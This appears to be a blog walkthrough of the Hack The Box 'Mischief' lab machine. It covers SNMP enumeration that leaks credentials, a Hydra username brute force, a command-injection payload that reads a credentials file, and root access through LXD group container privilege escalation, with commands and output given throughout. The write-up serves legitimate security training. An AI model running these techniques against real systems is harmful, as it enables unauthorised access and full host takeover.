Mischief - Hack The Box
This blog post is a writeup of the Mischief machine from Hack the Box using the unintended LXC container privesc method.
Linux / 10.10.10.92

Summary
- SNMP is enabled and the default
publicSNMP community string is configured - Using SNMP, we find that a Python SimpleHTTPServer is running with basic authentication, the credentials are passed as command arguments so we can see those in the snmpwalk
- The webserver is running on port 3366 and we can log in with the credentials we found
- There is another set of credentials displayed on the webpage but we don’t know what these are for yet
- Using SNMP, we find there is an IPv6 address configured on the server and nmap shows an Apache server running on port 80
- We can log in to the webserver with the password we found on the other page, we just have to guess/bruteforce the username which is
administrator - There’s a command injection vulnerability on the PHP page that we can exploit to read a
credentialsfile in the loki home directory - We can log in with SSH as user
lokinow and we see that we are part of thelxdgroup - We can priv esc by uploading a container, setting it as privileged and mounting the local filesystem within the container
- The root.txt flag in /root is a fake one, but doing a find command on the entire filesystem reveals it’s real location
Tools/Blogs used
- http://docwiki.cisco.com/wiki/How_to_get_IPv6_address_via_SNMP
- https://dominicbreuker.com/post/htb_calamity/
Detailed steps
Nmap
There’s only a webserver and the SSH service running on this box
root@violentunicorn:~/hackthebox/Machines/Mischief# nmap -sC -sV -p- 10.10.10.92
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-08 18:57 EDT
Nmap scan report for 10.10.10.92
Host is up (0.015s latency).
Not shown: 65533 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 2a:90:a6:b1:e6:33:85:07:15:b2:ee:a7:b9:46:77:52 (RSA)
|   256 d0:d7:00:7c:3b:b0:a6:32:b2:29:17:8d:69:a6:84:3f (ECDSA)
|_  256 3f:1c:77:93:5c:c0:6c:ea:26:f4:bb:6c:59:e9:7c:b0 (ED25519)
3366/tcp open  caldav  Radicale calendar and contacts server (Python BaseHTTPServer)
| http-auth:
| HTTP/1.0 401 Unauthorized\x0D
|_  Basic realm=Test
|_http-server-header: SimpleHTTP/0.6 Python/2.7.15rc1
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.89 seconds
SNMP recon
SNMP is open on UDP port 161
root@violentunicorn:~/hackthebox/Machines/Mischief# nmap -sU -F 10.10.10.92
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-08 19:07 EDT
Nmap scan report for 10.10.10.92
Host is up (0.014s latency).
Not shown: 99 open|filtered ports
PORT    STATE SERVICE
161/udp open  snmp

Nmap done: 1 IP address (1 host up) scanned in 3.03 seconds
SNMP is using the default public community string:
root@violentunicorn:~/hackthebox/Machines/Mischief# onesixtyone 10.10.10.92
Scanning 1 hosts, 2 communities
10.10.10.92 [public] Linux Mischief 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64
We can get the list of processes with this nmap script, or by doing an snmpwalk:
root@violentunicorn:~/hackthebox/Machines/Mischief# nmap -sU -p 161 --script=snmp-processes 10.10.10.92
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-08 19:15 EDT
Nmap scan report for 10.10.10.92
Host is up (0.014s latency).

PORT    STATE SERVICE
161/udp open  snmp
| snmp-processes:
[...]
|   631:
|     Name: python
|     Path: python
|     Params: -m SimpleHTTPAuthServer 3366 loki:godofmischiefisloki --dir /home/loki/hosted/
[...]
We found some credentials in there: loki / godofmischiefisloki

Credentials found on the webserver
We can now log in to the webserver with the found credentials:

On the page we see an image of Loki and two sets of credentials:
- loki / godofmischiefisloki
- loki / trickeryanddeceit
We already have the first one, we need to find where to use the 2nd one.
The trickeryanddeceit password doesn’t work on SSH (tried bruteforcing usernames also)
SNMP recon (part 2)
When we do a full snmpwalk, we pickup IPv6 addresses configured on the interface:
root@violentunicorn:~/hackthebox/Machines/Mischief# snmpwalk -v2c -c public 10.10.10.92 1.3.6.1.2.1.4.34.1.3
iso.3.6.1.2.1.4.34.1.3.1.4.10.10.10.92 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.3.1.4.10.10.10.255 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.3.1.4.127.0.0.1 = INTEGER: 1
iso.3.6.1.2.1.4.34.1.3.2.16.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.1 = INTEGER: 1
iso.3.6.1.2.1.4.34.1.3.2.16.222.173.190.239.0.0.0.0.2.80.86.255.254.178.24.116 = INTEGER: 2
iso.3.6.1.2.1.4.34.1.3.2.16.254.128.0.0.0.0.0.0.2.80.86.255.254.178.24.116 = INTEGER: 2
We convert that to hex using a python script:
>>> s = "222.173.190.239.0.0.0.0.2.80.86.255.254.178.24.116"
>>> s = s.split(".")
>>> ip = ""
>>> for i in s:
...     ip += hex(int(i))[2:].rjust(2,'0')
...
>>> print ip
deadbeef00000000025056fffeb21874
IPv6 address: dead:beef:0000:0000:0250:56ff:feb2:1874
We’ll add this IPv6 address to our /etc/hosts.
Nmap IPv6
There is another webserver running on port 80 but only listening on IPv6 addresses:
root@violentunicorn:~/hackthebox/Machines/Mischief# nmap -6 -sC -sV -p- dead:beef:0000:0000:0250:56ff:feb2:1874
Starting Nmap 7.70 ( https://nmap.org ) at 2018-07-08 19:29 EDT
Nmap scan report for dead:beef::250:56ff:feb2:1874
Host is up (0.015s latency).
Not shown: 65533 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 2a:90:a6:b1:e6:33:85:07:15:b2:ee:a7:b9:46:77:52 (RSA)
|   256 d0:d7:00:7c:3b:b0:a6:32:b2:29:17:8d:69:a6:84:3f (ECDSA)
|_  256 3f:1c:77:93:5c:c0:6c:ea:26:f4:bb:6c:59:e9:7c:b0 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 400 Bad Request
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
| address-info:
|   IPv6 EUI-64:
|     MAC address:
|       address: 00:50:56:b2:18:74
|_      manuf: VMware

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.58 seconds

Command execution panel
The web server is running a PHP application:


It’s probably using the 2nd password we found but we don’t know the username (loki doesn’t work here.)
We’ll use Hydra to bruteforce the username:
root@violentunicorn:~/hackthebox/Machines/Mischief# hydra -I -L /root/SecLists/Usernames/top_shortlist.txt -p trickeryanddeceit mischief http-post-form "/login.php:user=^USER^&password=^PASS^:credentials do not match"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-08 19:37:12
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~1 try per task
[DATA] attacking http-post-form://mischief:80//login.php:user=^USER^&password=^PASS^:credentials do not match
[80][http-post-form] host: mischief   login: administrator   password: trickeryanddeceit
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-08 19:37:13
Username is: administrator

Once logged in we see:

There’s a hint about a credentials file in the home directory.
The command input is filtered (some commands are blacklisted.)
But we can get the credentials with: ping -c 2 127.0.0.1; cat /home/loki/c*;

Password is lokiisthebestnorsegod
We can now SSH with user loki and password lokiisthebestnorsegod
root@violentunicorn:~/hackthebox/Machines/Mischief# ssh loki@10.10.10.92
loki@10.10.10.92's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)

[...]

loki@Mischief:~$ cat user.txt
bf5807<redacted>
Privesc (unintended method)
Our low privilege user is part of the lxd group:
loki@Mischief:~$ id
uid=1000(loki) gid=1004(loki) groups=1004(loki),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd),1000(lpadmin),1001(sambashare),1002(debian-tor),1003(libvirtd)
So that means we can configure and manage LXC containers on the system.
First, we’ll initialize LXD on the box and create a storage pool:
loki@Mischief:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]: 8
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new network bridge? (yes/no) [default=yes]: no
Would you like to configure LXD to use an existing bridge or host interface? (yes/no) [default=no]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Next, we’ll upload a ubuntu container image that we’ve created on another machine (see: https://dominicbreuker.com/post/htb_calamity/)
root@violentunicorn:~/mischief# scp ubuntu.tar.gz loki@10.10.10.92:
loki@10.10.10.92's password:
ubuntu.tar.gz
Then import it, create a new container out of it, configure it as privileged and mount the local filesystem into it:
loki@Mischief:~$ lxc image import ubuntu.tar.gz  --alias yolo
Image imported with fingerprint: 65d3db52d47d12928e8392004207269d1d8d542024b64e1b2c638a7e1c19e42d
loki@Mischief:~$ lxc init yolo yolo -c security.privileged=true
Creating yolo

The container you are starting doesn't have any network attached to it.
  To create a new network, use: lxc network create
  To attach a network to a container, use: lxc network attach

loki@Mischief:~$ lxc config device add yolo mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to yolo
Next we start the container and execute a bash shell:
loki@Mischief:~$ lxc config device add yolo mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to yolo
loki@Mischief:~$ lxc start yolo
loki@Mischief:~$ lxc exec yolo /bin/bash
root@yolo:~# cd /mnt/root/root
root@yolo:/mnt/root/root# ls
root.txt
root@yolo:/mnt/root/root# cat root.txt
The flag is not here, get a shell to find it!
Looks like the flag is hidden somewhere else…
Let’s find it:
root@yolo:/mnt/root/root# find /mnt/root -name root.txt 2>/dev/null
/mnt/root/usr/lib/gcc/x86_64-linux-gnu/7/root.txt
/mnt/root/root/root.txt
There’s another root.txt, let’s see…
root@yolo:/mnt/root/root# cat /mnt/root/usr/lib/gcc/x86_64-linux-gnu/7/root.txt
ae155f<redacted>
Game over!